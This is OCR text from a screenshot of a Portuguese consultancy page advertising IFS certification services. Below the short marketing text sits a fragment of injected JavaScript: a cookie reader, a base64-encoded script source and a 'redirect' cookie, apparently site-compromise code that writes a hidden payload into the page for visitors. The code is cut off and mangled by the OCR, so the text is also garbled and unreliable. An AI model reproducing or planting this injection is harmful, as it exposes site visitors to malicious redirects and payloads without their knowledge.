
Na Vexillum realizamos o processo completo de consultoria…
Contacte-nos para obter uma proposta.
Fonte: ifs-certification.com
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}